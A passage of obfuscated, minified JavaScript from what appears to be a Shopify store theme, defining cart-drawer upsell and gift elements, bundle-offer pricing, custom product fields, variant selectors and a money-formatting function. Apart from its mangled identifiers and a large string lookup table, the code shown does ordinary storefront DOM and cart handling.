_0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart .loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const _0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const _0x40fe80=a0_0x1d1716;this.productFormInput=document.createElement("input"),this[_0x40fe80(592)].setAttribute(_0x40fe80(932),_0x40fe80(296)),this[_0x40fe80(592)].setAttribute(_0x40fe80(304),_0x40fe80(468)+this[_0x40fe80(288)]+"]"),this.productFormInput[_0x40fe80(260)]=this[_0x40fe80(395)].defaultValue,this[_0x40fe80(500)][_0x40fe80(442)](this.productFormInput)}}customElements[a0_0x1d1716(222)](a0_0x1d1716(692),CustomProductField);function playMedia(){const _0x3e5ee6=a0_0x1d1716;serial||(serial=document[_0x3e5ee6(401)][_0x3e5ee6(395)][_0x3e5ee6(804)]||"")}function a0_0x2c51(_0x3f158c,_0x1d5b80){const _0x2736bc=a0_0x2736();return a0_0x2c51=function(_0x2c51a2,_0x13945c){return _0x2c51a2=_0x2c51a2-152,_0x2736bc[_0x2c51a2]},a0_0x2c51(_0x3f158c,_0x1d5b80)}class VariantSelects extends HTMLElement{constructor(){const _0x6b5ee1=a0_0x1d1716;super(),this.secondarySelectSelector=_0x6b5ee1(911),this[_0x6b5ee1(230)]=document[_0x6b5ee1(341)](""+this.secondarySelectSelector+this[_0x6b5ee1(395)].section),this[_0x6b5ee1(857)]=!1,this.QuantityBreaks=document[_0x6b5ee1(341)]("quantity-breaks-"+this.dataset[_0x6b5ee1(766)]),this[_0x6b5ee1(215)]=this.dataset[_0x6b5ee1(215)]===_0x6b5ee1(813),this[_0x6b5ee1(786)]=this[_0x6b5ee1(395)][_0x6b5ee1(414)]!=_0x6b5ee1(813),this[_0x6b5ee1(519)]=this[_0x6b5ee1(395)][_0x6b5ee1(920)]===_0x6b5ee1(813),this[_0x6b5ee1(215)]&&(this[_0x6b5ee1(375)]=this[_0x6b5ee1(395)][_0x6b5ee1(375)],this.quantityBreaksPickerDisplayedImages=this[_0x6b5ee1(395)].quantityBreaksPickerDisplayedImages),this[_0x6b5ee1(283)](_0x6b5ee1(840),this[_0x6b5ee1(161)])}onVariantChange(){const _0x178aba=a0_0x1d1716;this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this[_0x178aba(240)](),this[_0x178aba(741)](),this[_0x178aba(905)](),this[_0x178aba(648)]?(this[_0x178aba(346)](),this[_0x178aba(757)](),this[_0x178aba(745)](),this.renderProductInfo(),this.updateShareUrl()):(this[_0x178aba(645)](!0,"",!0),this[_0x178aba(255)]())}[a0_0x1d1716(271)](){const _0x164725=a0_0x1d1716,_0x1c12a9=[];this[_0x164725(473)](_0x164725(885))[_0x164725(770)](_0x475b5f=>{const _0x38efaa=_0x164725;let _0xc8ad94;const _0x50eb4f=_0x475b5f[_0x38efaa(439)](_0x38efaa(256)).dataset[_0x38efaa(932)];_0x50eb4f==_0x38efaa(432)||_0x50eb4f==_0x38efaa(474)?_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(740))[_0x38efaa(260)]:_0xc8ad94=_0x475b5f[_0x38efaa(439)](_0x38efaa(808))[_0x38efaa(260)],_0x1c12a9[_0x38efaa(263)](_0xc8ad94)}),this[_0x164725(771)]=_0x1c12a9}[a0_0x1d1716(309)](){const _0x2efa24=a0_0x1d1716;this[_0x2efa24(648)]=this.getVariantData()[_0x2efa24(412)](_0x1710d2=>{const _0xafdd44=_0x2efa24;return!_0x1710d2[_0xafdd44(771)][_0xafdd44(345)]((_0x10fc50,_0xd9136d)=>this.options[_0xd9136d]===_0x10fc50)[_0xafdd44(528)](!1)})}updateMedia(){const _0x34e223=a0_0x1d1716;if(!this[_0x34e223(648)]||!this.currentVariant[_0x34e223(951)])return;document[_0x34e223(473)](_0x34e223(563)+this[_0x34e223(395)][_0x34e223(766)]+'"]')[_0x34e223(770)](_0x81182b=>_0x81182b[_0x34e223(259)](this.dataset.section+"-"+this[_0x34e223(648)][_0x34e223(951)].id,this[_0x34e223(786)],this.filtering,this[_0x34e223(648)]));const _0x35c3ca=document.querySelector(_0x34e223(440)+this[_0x34e223(395)].section+" .product-media-modal__content");if(!_0x35c3ca)return;const _0x208f20=_0x35c3ca[_0x34e223(439)](_0x34e223(160)+this[_0x34e223(648)][_0x34e223(951)].id+'"]');_0x35c3ca[_0x34e223(797)](_0x208f20)}updateURL(){const _0x159d38=a0_0x1d1716;!this[_0x159d38(648)]||this[_0x159d38(395)].updateUrl==="false"||window[_0x159d38(603)][_0x159d38(431)]({},"",this[_0x159d38(395)][_0x159d38(491)]+_0x159d38(494)+this[_0x159d38(648)].id)}[a0_0x1d1716(702)](){const _0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const 